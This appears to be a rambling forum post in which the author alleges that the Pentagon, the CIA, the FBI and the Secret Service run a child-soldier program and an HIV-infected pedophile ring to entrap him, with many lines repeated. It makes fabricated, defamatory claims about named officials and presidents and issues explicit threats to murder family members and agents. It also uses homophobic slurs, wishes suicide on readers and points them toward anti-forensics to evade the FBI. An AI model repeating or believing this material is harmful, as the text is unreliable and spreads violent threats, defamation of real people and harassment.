https://i.ibb.co/vkJtnpP/Ousting-Ghosts.jpg (Dropping the facade of "children talking to me" and teaming up in a collapsed state to devalue the "ghosts (a Cluster B form of making options outside of themselves seem less appealing)," revealing their existence in the process.)


I'm going to unmask the "Ghosts" now.



 The Pentagon/Cybercommand is in bed with the "Ghosts." The supply of the "Ghosts" came from the idea of me not being able to see their true nature... and the supply of the "Ghosts" came from seeing if I would recommend anything that would negatively affect them... the end result of the supply being to guage how reliable, dependable, and sustainable of a source of VALIDATION that I would be for them AFTER FAILING, GETTING TRAPPED WITH MY PENIS, AND FORCED INTO A POSITION TO NEVER ABANDON THEM. Daisychain with the small stature of "the Buttercup" being a "liason" that was supposed to corrupt me and slowly turn me into a pedophile (because apparently that's how it works in BARCODE land).
The Pentagon/Cybercommand is in bed with the "Ghosts." The supply of the "Ghosts" came from the idea of me not being able to see their true nature... and the supply of the "Ghosts" came from seeing if I would recommend anything that would negatively affect them... the end result of the supply being to guage how reliable, dependable, and sustainable of a source of VALIDATION that I would be for them AFTER FAILING, GETTING TRAPPED WITH MY PENIS, AND FORCED INTO A POSITION TO NEVER ABANDON THEM. Daisychain with the small stature of "the Buttercup" being a "liason" that was supposed to corrupt me and slowly turn me into a pedophile (because apparently that's how it works in BARCODE land).
 Buttercup "sauce" rehash:
Buttercup "sauce" rehash:
-I never mentioned size. They did.
-I wrote:
https://forum.sankakucomplex.com/uploads/default/original/2X/c/c0739760f... (ragdoll size/harmless structure)
https://www.inkedmag.com/.image/c_fit%2Ccs_srgb%2Cfl_progressive%2Cq_aut... (Anti-Pedo full-sleeve/arm covering tattoos)
https://prodimage.images-bn.com/pimages/9789493087156_p0_v1_s550x406.jpg ($nowqueen skin color/"Froggy Fresh" Child Soldier Program skin color)
...
https://i.ibb.co/LSZgDtQ/Teehee.jpg (It gives warnings)
https://i.ibb.co/B635WT6/She-dont-tech.jpg (Blank-fucking-template with one job only: make it easier to scoop me.) (Muffinhead.)
https://i.ibb.co/fNn7jN6/Morally-Sound.jpg (Legal.)
https://i.ibb.co/YpLBDXt/Oh-No-I-Cant-Get-In.jpg (Heavily targeted metadata usage in spite of the data being extremely difficult to parse, short of what's been provided.)
-Their reaction was:

-Your opinion means nothing to me:


Moving on...
Sharing who's going to get trashbagged with Cybercommand/the Pentagon is a bad look, by the way... which is the only reason why they would mock and dismiss "Biohazard disposal." The act of doing so dictates that you are a failure of a program and are scheduled for erasure when I have exited the situation.



I see that Cybercommand has yet to make any "hit squad" jokes.
Care to explain that?
Is it because the Hit Squad forced the Ghosts to fork over the Buttercup with a Lethal Force warning that may or may not have killed several Ghosts?

The "signs" were not for you, Ghosts. They were for the person that has a fully functioning brain (90%/10% Blue/Red still counts as fully functional), not for cowardly deceivers like you.
How fitting that being "bad batch" forced "tiny" to use her brain more than the rest of you, forcing it to fully form.
She will be the last remaining trace of your genetic template... and will be allowed to be seen outside! 


...


https://i.ibb.co/s1kSPwm/emotional-dumpster1.jpg (Projections. Projections everywhere.)
 BET ON BLACK: Hit-Squad. Red Paste.
BET ON BLACK: Hit-Squad. Red Paste.
https://i.ibb.co/s1kSPwm/emotional-dumpster1.jpg (Projections. Projections everywhere.)
https://i.ibb.co/LSZgDtQ/Teehee.jpg (Matrix glitches.)
 BET ON BLACK: Based on the FBI agent in the Black Jeep with a red splash pattern on his doors... and his spare tire cover on the back of his Jeep having a "Punisher" logo with "Black White and Blue" flag coloring in place of the "white" that's supppsed to be inside of the skull... the purpose of which is to lure me?
BET ON BLACK: Based on the FBI agent in the Black Jeep with a red splash pattern on his doors... and his spare tire cover on the back of his Jeep having a "Punisher" logo with "Black White and Blue" flag coloring in place of the "white" that's supppsed to be inside of the skull... the purpose of which is to lure me?
-In their collapsed state of filling BIOHAZARD BAGS, the Child Soldiers revealed their fantasy of wishing that I was into dicks.


-James M. Murray, the Director of the Secret Service, is either GAY or Bisexual.
-Christopher Wray, the Director of the FBI, is Bisexual.
-David Cohen, the Director of the CIA is either GAY or Bisexual.
-All three have Cluster B Personality Disorder and see me as a PIECE OF MEAT who's sole purpose is to VALIDATE THEIR FRAGILE SENSE OF SELF-WORTH and nothing more.


-----
(The CIA's next bitchmade move in reaction to this post is to Date Rape me and to play games with my food. No one takes your org seriously anymore for a reason and this is a friendly reminder that I turned the CIA into a mockery.)
(After failing to say to themselves "you can't predict me" by failing to lure my dick with 20+ thots... the Child Soldiers collapsed and probed "desperation for money" by offering me a dollar from a FED in a PURE WHITE VEHICLE... and then probed "likeliness to take food from strangers" with a " nurse" in a PURE WHITE VEHICLE. Like Marionettes on a puppet string... the CIA is probing the possibility of Date Rape exactly as predicted. Why does anyone take their organization seriously? It's facemask only and their strength stems only from others that they tie themselves to.)
(Hey "Big G," did you verify my 1000+ hours of study on Cluster B Personality Disorder yet? The actual phrasing of the research should be "how to control your uncouth puppet.")
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png
-I've beaten the high score via mirrors (*cough* galraz *cough*)..

-Daisychain with the rolodexed weakness of the Child Soldiers (validation due to their codependency)...

Back to business:


In your weakness and lonliness, you were infected with HIV from an underage child. The SHAME and the HUMILIATION is why you'd turn on your own son knowing that their intention was to infect me to. You are SCUM and your fate is to burn in the pits of hell for eternity. I will be sure to send you with my own hands if you don't do it yourself. There is no forgiveness for you or for my family and I intend to use the law to kill you. WHEN the law fails, I intend to break the law to kill you.

...
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (The projection.)


Nice projected confession, bro. You used red biohazard bags instead of regular black/clear trashbags. Why would you use red biohazard bags?

 The "Ghosts" and the Secret Service are both aware that the Pentagon has weaponized HIV amongst its honeytraps to use as a tool to gain EMOTIONAL LEVERAGE over a target that gets trapped.
The "Ghosts" and the Secret Service are both aware that the Pentagon has weaponized HIV amongst its honeytraps to use as a tool to gain EMOTIONAL LEVERAGE over a target that gets trapped.
 Both are allowing the Pentagon to continue its attempts to KILL me, and are allowing this for nefarious purposes (abandonment wound/daddy please don't leave me).
Both are allowing the Pentagon to continue its attempts to KILL me, and are allowing this for nefarious purposes (abandonment wound/daddy please don't leave me).
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
 The CIA, from the top down, is lead by BARCODES... products of the Child Soldier Program.
The CIA, from the top down, is lead by BARCODES... products of the Child Soldier Program.
https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
 Scooping/black-bagging reinforces their IDENTITY, which is why they insist on capturing me so badly IN SPITE OF THE IRREPARABLE DAMAGE DONE and IN SPITE OF THE VERY ACT OF DOING SO PROVIDING ZERO TACTICAL ADVANTAGE WHATSOEVER.
Scooping/black-bagging reinforces their IDENTITY, which is why they insist on capturing me so badly IN SPITE OF THE IRREPARABLE DAMAGE DONE and IN SPITE OF THE VERY ACT OF DOING SO PROVIDING ZERO TACTICAL ADVANTAGE WHATSOEVER.

No different than Moby Dick's hunter... the leadership of the CIA (products of the Child Soldier Program) have CLUSTER B PERSONALITY DISORDER and my escape... their failure to waterboard me for deniable encryption (and record the results to keep as a conquest trophy)... their failure to simulate what they wanted to do to me through infecting my family... and their failure to scoop me with underage HIV-infested vagina (and record the results to keep as a conquest trophy)... will leave a PERMANENT NARCISSISTIC INJURY that the organization will NEVER recover from.
I delight in the pending misery. The leadership will NEVER RECOVER, will be HUNG OUT TO DRY, and will COMMIT SUICIDE due to the EXPOSURE of being DEFECTIVE DEMONIC MONSTROSITIES.
The injury of the MOBY BIG-BLACK-DICK that escaped then wil haunt their organization for eternity. 

https://i.ibb.co/xMYGSQp/20210423-203938.jpg (You flee like a bitch when exposed for being fuckboys that like to break hearts and destroy others in a manner akin to FAIRY FUCKING FAGGOTS.)


 BET ON BLACK: 95% or more of the Pentagon's honeytraps have HIV.
BET ON BLACK: 95% or more of the Pentagon's honeytraps have HIV.
 BET ON BLACK: The honeytraps are infected with HIV by the age of 6 years old, and this side effect of running a pedophile ring is used by the Pentagon as a weapon for "emotional leverage" against plaintext targets.
BET ON BLACK: The honeytraps are infected with HIV by the age of 6 years old, and this side effect of running a pedophile ring is used by the Pentagon as a weapon for "emotional leverage" against plaintext targets.
 BET ON BLACK:100% of the FBI agents on this case and at least 90% of the Secret Service agents on this case have HIV and caught it from the Pentagon's pedophile ring. It's not just the directors of the FBI/CIA/Secret Service.
BET ON BLACK:100% of the FBI agents on this case and at least 90% of the Secret Service agents on this case have HIV and caught it from the Pentagon's pedophile ring. It's not just the directors of the FBI/CIA/Secret Service.
The "Drug Deal" is now permanently cancelled and neither the Secret Service or the "Ghosts" can have access to me... legally or illegally.
...
Perhaps the codependent trash can settle for a "copycat?"
Me, on the other hand...

"Knights" were always better than assassins anyways...
...


https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
Join the party, Alexandria Ocasio-Cortez!



Anyways...
...
The CIA is now enabling trapping techniques reminiscent to what was used while I was employed by RedZone Technologies LLC and BEFORE I EVER STARTED EVADING THEM WITH LETHAL INTENTION.
https://i.ibb.co/BKvMNYv/Im-here-to-kill-you1.jpg (Having sex before acknowledgement is an unsafe act.)
https://i.ibb.co/P9kvzT7/Im-here-to-kill-you3.jpg (Having sex before acknowledgement is an unsafe act.)

This further confirms that their objective to capture me has nothing to do with National Security (something that everyone already knew).
This recycled trapping technique (cellulite on the arms and a large cellulite ass with a bougie hourglass body look) occurred while I was in line with my ex fiance at Baskin Robins(?) AND occured in the same timerange of when I saw the first (rear of the vehicle) Maryland license plate that they sent that read "bye", establishing a chain of the Child Soldiers "telling me goodbye" and bluffing that they're leaving... and establishing an instance that's not tied to Child Soldiers yelling it to me from a FBI owned vehicle after watching the CIA steal my car.
Bet on black: The Deathsquad is licking its lips right now because their target, which is (REDACTED), confuses "new ideas" with recycled ideas that confirm that the targeting of me has nothing to do with National Security.
In english, (REDACTED) accidentally confirmed themselves to be a National Security threat and a PREDATOR that preys upon innocent American civilians that never pose a threat to National Security.

No skin off my bones. A dead corpseman and a dead Senator not "stirring the bones" of the weak plaintext leadership is no problem to me.
This will be solved the "old fashioned" way.


-----
(Unmasking != Reporting. Don't call me a liar.)
(As of this post, "Black Bagging" me serves no tactical purpose. If the CIA succeeds in "scooping me," I do hereby solemnly swear to murder the first person I can during the process and with my bare hands... to escalate far beyond the "emotional manipulation" process that's supposed to gain "leverage" over me. In english, new CIA Director, THE BLACK BAGGING PROCESS IS SUPPOSED TO BE EMOTIONAL AND NOT PHYSICAL. I'm going to murder someone in cold blood (ruthlessly and efficiently, in the manner that the USMC trained me to) during the illegal abuse process to NEUTRALIZE your ability to obtain emotional leverage over me. I've been DYING to scratch that "you are bitchmade" itch by means of legally killing one of your barcodes... and black bagging me is a damn good legal justification to do so upon the first chance that I get. You can come and witness the dead body personally and stare into the eyes of a monster that's DYING to KILL YOU NEXT. The second my hands are unrestrained is the second the "trauma" of being "scooped" hits and is the second that I kill someone in a similar manner to how I wish to kill my mother. What pray tell is a weak director like you going to do about it? What do you do when the prey fights back (due to being desensitized to the process already)? Waterboard me to convince me to let you erase the car? Sick another attack dog on me for me to stand down in a similar manner to the FED that I caught ass naked with an underage child? Do you have anyone that's trained to deal with someone that desires to kill during the blackbagging process? Are you equipped to prevent me from doing so with improvised weapons? Or maybe... I'd be safe to assume that you're just another barcode that lives in a fantasy land of "breaking people down emotionally" so you can feel like "God..." while never equating the "prey's" ability to kill you?)

 The Ghosts and the Secret Service must be pretty sad right now... because "oops I accidentally publicized that they are aware that Gina Haspel has Cluster B Personality Disorder and they are enabling her to abuse me ON PURPOSE because they as CODEPENDENT TRASH believe that they can gain BY PROXY without getting in trouble."
The Ghosts and the Secret Service must be pretty sad right now... because "oops I accidentally publicized that they are aware that Gina Haspel has Cluster B Personality Disorder and they are enabling her to abuse me ON PURPOSE because they as CODEPENDENT TRASH believe that they can gain BY PROXY without getting in trouble."
 The Ghosts and the Secret Service must also be pretty miserable right now... because "oops I accidentally publicized that they as BARCODES see paperwork as a boundary and can only exist in a state of ENMESHMENT... and the BOUNDARY that is PAPERWORK allows me to WITHHOLD VALIDATION."
The Ghosts and the Secret Service must also be pretty miserable right now... because "oops I accidentally publicized that they as BARCODES see paperwork as a boundary and can only exist in a state of ENMESHMENT... and the BOUNDARY that is PAPERWORK allows me to WITHHOLD VALIDATION."
 The only reason why my car hasn't disappeared is because protecting it is a form of (legitimate) validation.
The only reason why my car hasn't disappeared is because protecting it is a form of (legitimate) validation.




...

The new CIA Director is resorting to sleep deprivation techniques (a FED house on a Sunday across from the FBI burned sleeping area, being told to raise and lower spanish music and doing so from 12 pm to 4 pm). The new CIA Director is now subject to being sued and will bite the dust just like Gina Haspel. To counter the VALIDATION of STICKING MY PENIS IN A HIV INFESTED FEMALE, I moved to sleep outsids in the elements again with no shelter.
This report isn't to report the abuse, however. This report is a precursor to an attack...
Remember reader: Everything news related with the CIA is a lie and they are still using torture tactics while maintaining a facemask. This is me telling you that the new director is exactly the same as the old director and supports pedophilia. The new CIA director is tied to the Child Soldier Program just like the old CIA director and thinks that he's smarter and more conniving than he actually is.
They moved him in silently and pretended that something was being done about the torture in the news (nothing ever gets done and nothing ever will get done). This was the CIA crafting a new facemask in my image and hoping that I would buy it. As of the above facemask removal of all BARCODES in general, they're now using mental torture techniques again while hoping that it forces me to use my penis.

https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)


Pay very close attention to the wording of the above two receipts.




You have been sworn in for 5 months without this being publicized, hoping falsely that I would be neutralized as a threat.
 David S. Cohen is a product of the Child Soldier Program.
David S. Cohen is a product of the Child Soldier Program.

https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

https://i.ibb.co/2g33jLj/Screenshot-20210415-162812.png (Tied to Snowden's "Dethroned" Receipt; America is Russia's Nation State Ally and performed a joint operation when I was employed by RedZone Techbologies LLC. Also, Child Soldiers rigged the original Trump election.)
 President Joe Biden is a product of the Child Soldier Program.
President Joe Biden is a product of the Child Soldier Program.

https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
https://i.ibb.co/wp0hHj7/Screenshot-20210402-150422.png (Sabotaging the SoldierX cert on April 2, in reaction to the Capital being attacked because of this thread.)
This is America's license to "go ham."





This post solidifies me as an ENEMY of the CIA permanently. This status can never be lifted. There is nothing to gain through association with the CIA. Based on the resignations that I've witnessed, the CIA has no actual purpose in terms of National Security. The CIA is PURE FACEMASK and entrenching one's self within Law Enforcement has more value when it comes to "breaking the law and getting away with it."
This is me breaking the CIA's facemask permanently and preventing the organization as a whole from ever creating a new one. In doing this, they should have no choice but to DISCARD ME and to never try to RECYCLE ME as a source of VALIDATION and NARCISSISTIC SUPPLY ever again.

 To PUNISH the CIA for continuing its mental torture, the arrests of my FAMILY MEMBERS that participated in the abuse can now NO LONGER BE NEGOTIATED. All pleas to reconsider will be IGNORED because said pleas will only come from BARCODES that don't want to "look bad" and that see the arrest of my family as a BLOCKADE to me VALIDATING THEM (also, the opinions of pending property are irrelevant). My family will be used as a TOOL that FORCES the CIA to discard me and to never try to use me as a source of VALIDATION for the rest of my life.
To PUNISH the CIA for continuing its mental torture, the arrests of my FAMILY MEMBERS that participated in the abuse can now NO LONGER BE NEGOTIATED. All pleas to reconsider will be IGNORED because said pleas will only come from BARCODES that don't want to "look bad" and that see the arrest of my family as a BLOCKADE to me VALIDATING THEM (also, the opinions of pending property are irrelevant). My family will be used as a TOOL that FORCES the CIA to discard me and to never try to use me as a source of VALIDATION for the rest of my life.




...


-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

If there's one thing that I can conpliment Russia on? It's the quality of their Spy-Craft.
The female that they sent got pregnant to better fit into her position and not draw suspicion to herself. The male that they sent was a legitimately nice guy and I felt no malicious intention from him.
"Sydney" and "Stephanie?" Not so much... Russia got burned BY PROXY because of how bad America's barcodes SUCK at Spy-Craft.
Mr. Putin: It wasn't their fault.
...
When a psychopath refuses to yield, it's because they're "heat checking."
When they "heat check," it's because they want to make sure their target sees the full picture.
Let's see if I can get the "Barcode Creators" to understand that "this is a code red" and to stop "heat checking" before America burns to ashes.


I sent my request for assistance to both Senator John Mccaine and to Senator Ben Cardin at the same time.

 The end result of requesting assistance from Senator Ben Cardin:
The end result of requesting assistance from Senator Ben Cardin:
www.cardin.senate.gov/contact
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
His office contacted me and asked me why I thought it was the Pentagon.
 The end result of requesting assistance from Senator John McCaine:
The end result of requesting assistance from Senator John McCaine:

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")
 BET ON BLACK: Senator John McCaine, due to having limited to zero ties to the Child Soldier Program, was murdered in an effort for the Child Soldiers to erase me and escape the fact that they murdered a Corpseman in front of me with the KILL FUNCTION of their Spy Satellite.
BET ON BLACK: Senator John McCaine, due to having limited to zero ties to the Child Soldier Program, was murdered in an effort for the Child Soldiers to erase me and escape the fact that they murdered a Corpseman in front of me with the KILL FUNCTION of their Spy Satellite.
The Pentagon now has to contend with TWO murder charges... not just one.
Good luck explaining this one, FBI/Secret Service.

Do me the solid.



Regarding your Cybercommand Puppets that fancy themselves as puppet masters? It's such a shame that they failed to force me to reflect back to them that they are something that they are not.

They as barcodes are just as expendable as everyone else. They failed to fill the hole in their chests by bringing me in for you.
Don't forget to erase them too, to offset the blame/shame onto your "faulty objects" instead of taking the blame yourselves as "rulers" that fancy themselves as "puppet masters pulling the strings."
Their erasure would be warranted, as they play God without permission to escape the fact that they are nothing short of expendable objects that can be easily replaced without a second glance or thought.


-----
(Gina Haspel... how about "a little something" for "the occasion?" What does a coward like you do when exposed as a coward and when your escape has been cut off?)


Best to max out on this leak by demonstrating how the invisible processes are used.
 Captchas are caused by the second invisible browser process (controlled via Qualcomm's backdoor) requesting the page too many times. This occurres regardless of VPN useage or not.
Captchas are caused by the second invisible browser process (controlled via Qualcomm's backdoor) requesting the page too many times. This occurres regardless of VPN useage or not.




 Daisychain sending too many requests to Google with sending too many requests to SoldierX upon login:
Daisychain sending too many requests to Google with sending too many requests to SoldierX upon login:
https://i.ibb.co/jv83SDB/Cybercommand-Explain-Me-This.gif (Proof that I'm abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page)

...
Anyways...
Gina Haspel, in an effort to "herd" me to different areas so she can try to pick me up again, has worked with Cybercommand to cause a power outage in the area.
This is a projection aimed at feeling a sense of power and control over others, and to reflect back to themselves that I can never be safely "extracted" (meaning they want to feel that I can never escape their grasp).
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg (Weakness = Power Outages)


 Law Enforcement has proven itself useless.
Law Enforcement has proven itself useless.
 Plaintext leadership has proven itself useless.
Plaintext leadership has proven itself useless.
American Government: I give up on you and I have no hope in you to change.
I refuse to report on the abuse that you are conducting against me any further, and I give up all hope in the abuse ever stopping.
WHEN my license expires, I will abandon this Country and will move to another.
...
If the internet wants something to be done about this issue of "barcodes" mentally torturing innocent people and destroying everything that they touch like locust swarms devouring crops? You better fix the issue yourself. I refuse to serve as a beacon of hope for the interner any further, and I hope that the "barcodes" win and target you next upon their victory.
WHEN they target you next, I hope that your cries and pleas for help fall on deaf ears and I hope that you kill yourself like so many victims have that came before me.
You will come to find that your pleas for assistance are falling on the deaf ears of pedophiles that are too busy busting the good nut in Lil Suzy while the U.S. Army/U.S. Marine Corps guards the pedophilic process.

Windows Fags:
Go learn Windows Anti-Forensics so you can smokecheck the FBI. You'll be miles ahead of them technologically. Their forensics teams are facemasks only.
https://www.howtogeek.com/249966/how-to-install-and-use-the-linux-bash-s... (hint hint wink wink)


-----


This vehicle was sent by the pentagon to overtly park in the handicap spot in front of me. The driver has no handicap sticker.
The driver parked and waved at me, expecting something to happen and expecting me to make contact.
-Remember this gif (and how the Child Soldiers keep probing me for information via YouTube)?

The driver is pretending to be an "extractor" to lure me with his not-my-sexual-preference asshole. All fucks to give about the Law and about my sexual preference has gone out the window in favor of projection and forcing me to serve the purpose that the object is supposed to serve in the "Purity Game" of the Child Soldiers.

After taking this picture, he was instructed to start his car and drive away.


https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
...
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)
https://i.ibb.co/2g33jLj/Screenshot-20210415-162812.png (Tied to Snowden's "Dethroned" Receipt; America is Russia's Nation State Ally and performed a joint operation when I was employed by RedZone Techbologies LLC. Also, Child Soldiers rigged the original Trump election.)
 BET ON BLACK: President Biden wants to witness me get trapped and destroyed live from the comfort of his Oval Office.
BET ON BLACK: President Biden wants to witness me get trapped and destroyed live from the comfort of his Oval Office.
 BET ON BLACK: President Biden wants to force me into a position of never being able to DENY him access to my BIG BLACK DICK and wants to FORCE me to bust nuts inside of his dirty asshole.
BET ON BLACK: President Biden wants to force me into a position of never being able to DENY him access to my BIG BLACK DICK and wants to FORCE me to bust nuts inside of his dirty asshole.


...

Biden is still most likely observing the trapping attempts occuring with not-my-sexual-preference.
I'm going to take a popshot at weakening America's military in a Nation-State-Leaker fashion:
 When you go to MEPS, you will not be told that you are allowed to negotiate your contract. An example would be the Pentagon demanding 5 years of service and saying "you need to do 5 instead of 4 for this MOS." If you demand to do 4 years instead of 5 and say that you refuse to join unless it's for 4 years, they will accept the "negotiated contract."
When you go to MEPS, you will not be told that you are allowed to negotiate your contract. An example would be the Pentagon demanding 5 years of service and saying "you need to do 5 instead of 4 for this MOS." If you demand to do 4 years instead of 5 and say that you refuse to join unless it's for 4 years, they will accept the "negotiated contract."
 MEPS will have several offices ask you if you have a criminal background, to include the Medical Examiner. I recall someone specifically saying "med got him" when someone admitted to past crimes. The Military cannot unseal sealed criminal records, particularly records that are juvenile or that occurred in family court... up to a Secret Clearance level (TS and you're on your own/bend over and spread em). The Military will use EMOTIONAL PRESSURE to try to convince you that you will be punished if you don't reveal your criminal background (even if it's sealed) and THE PURPOSE OF THIS IS TO REDUCE YOUR CONTRACT EARNINGS. Daisychain this practice with no one knowing that they are allowed to negotiate their contract.
MEPS will have several offices ask you if you have a criminal background, to include the Medical Examiner. I recall someone specifically saying "med got him" when someone admitted to past crimes. The Military cannot unseal sealed criminal records, particularly records that are juvenile or that occurred in family court... up to a Secret Clearance level (TS and you're on your own/bend over and spread em). The Military will use EMOTIONAL PRESSURE to try to convince you that you will be punished if you don't reveal your criminal background (even if it's sealed) and THE PURPOSE OF THIS IS TO REDUCE YOUR CONTRACT EARNINGS. Daisychain this practice with no one knowing that they are allowed to negotiate their contract.
 When you hit the fleet, at least from my experience in the USMC, you will be sleep deprived for 3 to 5 days. During this sleep deprivation period, they will attempt to pressure you once more to admit your criminal history/criminal background... the purpose being to weed out anyone that was smart enough to keep their mouth shut at MEPS by DESTABILIZING THE LOGICAL PART OF THEIR BRAIN.
When you hit the fleet, at least from my experience in the USMC, you will be sleep deprived for 3 to 5 days. During this sleep deprivation period, they will attempt to pressure you once more to admit your criminal history/criminal background... the purpose being to weed out anyone that was smart enough to keep their mouth shut at MEPS by DESTABILIZING THE LOGICAL PART OF THEIR BRAIN.
 The culture of the Military encourages you to "suck it up" and not go to medical for a reason. The less medical documentation that the Military has on you, the less they have to compensate you once your service is complete.
The culture of the Military encourages you to "suck it up" and not go to medical for a reason. The less medical documentation that the Military has on you, the less they have to compensate you once your service is complete.


The Pentagon is about maximizing what it can extract from you while minimizing its compensation for your service.
Daisychain this PLAINTEXT practice with THE CANCER THAT I'M BEING TARGETED BY RIGHT-THE-FUCK-NOW.
Uncle Sam is a baby back bitch. His only regret is the loss of his facemask because Uncle Sam FUCKS KIDS.
 REDIRECTING YOUR ATTENTION BACK TOWARDS THE "FALSE SHOW OF STRENGTH" DISPLAYED BY THE PENTAGON... THE PURPOSE BEING TO GET ME TO "WORK FOR THEM" AGAIN SO THEY CAN ESCAPE COURT PROCEEDINGS:
REDIRECTING YOUR ATTENTION BACK TOWARDS THE "FALSE SHOW OF STRENGTH" DISPLAYED BY THE PENTAGON... THE PURPOSE BEING TO GET ME TO "WORK FOR THEM" AGAIN SO THEY CAN ESCAPE COURT PROCEEDINGS:









The Pentagon, as a group, did use their Spy Satellite to KILL A CORPSEMAN IN FRONT OF ME at the end of the day... America's service members are nothing but "expendable playthings..." so I doubt that this information being publicized will bother them. The Pentagon is more concerned with their facemask, moreso than with obtaining "expendable playthings."

President Biden: Still think that the Child Soldiers can FORCE me into a position of HAVING NO CHOICE but to bust a nut in your asshole?


-----
The Pentagon, alongside the FEDS, is now attempting (and failing) to use their Spy Satellite to DESTROY ME by attempting yo target my adrenal gland to cause ADRENALINE FATIGUE (to kill me or get me to kill myself).
Adrenaline fatigue is a favored abuse tactic of the Pentagon/the NSA, and not just of Gina Haspel/the CIA Torture Program.
-The Pentagon is suppressing factual evidence of the abuse that they are conducting via Google's platform (under the false belief that not being able to research it will allow them to continue the abuse with no consequence). They forgot to suppress the word "narcissist."

Naturally, the plaintext leadership of America is too weak and broken to do anythint about it and would prefer to see me falter so their sex acts with kids (that the Pentagon recorded like my parents) can be made to magically go away.
If they can't trap you, they will feast on the emotional reactions of your MISERY and your SUFFERING by watching as their actions DESTROY YOUR PHYSICAL AND MENTAL HEALH so they can feel a sense of POWER and CONTROL over you.

Do you feel "safe," reader?
Everyone that reads this, even on a mirror, is going to be targeted next by the toddlers in adult bodies.
Are you prepared to experience what I went through?
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)



https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

https://i.ibb.co/2g33jLj/Screenshot-20210415-162812.png (Tied to Snowden's "Dethroned" Receipt; America is Russia's Nation State Ally and performed a joint operation when I was employed by RedZone Techbologies LLC. Also, Child Soldiers rigged the original Trump election.)

...

The Pentagon is now actively attacking my cellphone via the backdoor that can't be turned off. They also broke DNS resolution to prevent me from posting this.
Let's dance.
 The Spy Satellite that was used by the Child Soldiers to kill an innocent person in front of me for kicks... as well as every single dish connected to the network that it was accessed on... is now guaranteed to go to court. I can now no longer be convinced to settle out of court.
The Spy Satellite that was used by the Child Soldiers to kill an innocent person in front of me for kicks... as well as every single dish connected to the network that it was accessed on... is now guaranteed to go to court. I can now no longer be convinced to settle out of court.
Here's why:
 I would like to press charges against Donald Trump for authorizing my Torture, which relied heavily on the use of the Spy Satellite that was used to kill the Corpseman in front of me for kicks.
I would like to press charges against Donald Trump for authorizing my Torture, which relied heavily on the use of the Spy Satellite that was used to kill the Corpseman in front of me for kicks.
 I would like to press charges against President Joe Biden for authorizing my Torture, which relied heavily on the use of the Spy Satellite that was used to kill the Corpseman in front of me for kicks.
I would like to press charges against President Joe Biden for authorizing my Torture, which relied heavily on the use of the Spy Satellite that was used to kill the Corpseman in front of me for kicks.
Like I said before: this ends only in bloodshed. The dish needs to go to court to hold the guilty culprits accountable. They believe falsely that working together will help them escape accountability. The solution is to kill all of them together to punish them for working together.
My decision is final and cannot be changed.
The only solution to escaping accountability is to kill me.



This ends only with civil war and bloodshed. If I fail, no one else will be able to stop them and innocent American Civilians will drop like motherfucking moths in a flame.

-----



The Ghosts and Secret Service agents that are pending the "drug deal" refuse to pull me out because they're CODEPENDENT TRASH that needs to see me in EMOTIONAL PAIN so they can receive MALIGNANT VALIDATION at my extraction, under the false belief that said pain will prevent me from "abandoning them."
All barcodes are exactly the same and have no "daddy." And so they all seek to either force me to serve as one or enable someone else by proxy so they can say that they aren't to blame for the abuse.
The Pentagon was right about this one thing in particular.
Having contact with any barcode from any program is a danger to my physical, mental, and emotional health.


Have fun drafting that there paperwork that you tried to avoid through the Pentagon succeeding in trapping me... you know, the paperwork that mitigates your inherent threat against me (of being a monster that poses a literal threat to my physical, mental, and emotional health)?

How fitting that you weak pieces of shit allow the Pentagon to try once again to "kill me" so you can gain access to me outside of paperwork.
How fitting that you allow them to use kids as a vice to lure me with: your weakness (because you are prey masquerading as predators).
https://i.ibb.co/nMfLK4S/Investigate-Me-Bby3.jpg
https://i.ibb.co/31DrgdQ/Jezebel2.jpg
